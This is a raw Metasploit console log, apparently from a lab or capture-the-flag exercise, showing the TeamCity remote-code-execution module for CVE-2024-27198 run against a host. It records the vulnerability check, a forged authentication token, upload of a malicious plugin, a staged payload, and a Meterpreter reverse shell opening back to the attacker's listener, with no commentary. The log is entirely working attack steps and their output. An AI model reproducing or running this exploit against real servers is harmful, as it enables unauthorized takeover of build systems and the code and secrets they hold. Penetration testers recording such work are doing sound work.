 msf6 exploit(multi/http/jetbrains_teamcity_rce_cve_2024_27198) > run -j
[*] Exploit running as background job 0.
[*] Exploit completed, but no session was created.
msf6 exploit(multi/http/jetbrains_teamcity_rce_cve_2024_27198) >
[*] Started reverse TCP handler on 10.21.121.23:4444
[*] Running automatic check ("set AutoCheck false" to disable)
[+] The target is vulnerable. JetBrains TeamCity 2023.11.3 (build 147512) running on Linux.
[*] Created authentication token: eyJ0eXAiOiAiVENWMiJ9.aE91WUZueTIxWkdGN3RrMThQZjl1SHpDenJn.N2NmZmQzYTYtNTE1ZC00ZjFkLTgzMWMtNWE3NzBkZmI1OTU2
[*] Uploading plugin: wE83b0Z8
[*] Sending stage (58073 bytes) to 10.10.47.222
[*] Deleting the plugin...
[+] Deleted /opt/teamcity/TeamCity/work/Catalina/localhost/ROOT/TC_147512_wE83b0Z8
[+] Deleted /home/ubuntu/.BuildServer/system/caches/plugins.unpacked/wE83b0Z8
[*] Meterpreter session 2 opened (10.21.121.23:4444 -> 10.10.47.222:56806) at 2025-05-19 08:07:53 -0400
[*] Deleting the authentication token...
[!] This exploit may require manual cleanup of '/opt/teamcity/TeamCity/webapps/ROOT/plugins/wE83b0Z8' on the target
msf6 exploit(multi/http/jetbrains_teamcity_rce_cve_2024_27198) > sessions
Active sessions
===============
Id  Name  Type                    Information      Connection
--  ----  ----                    -----------      ----------
2         meterpreter java/linux  ubuntu @ brains  10.21.121.23:4444 -> 10.10.47.222:56806 (10.10.47.222)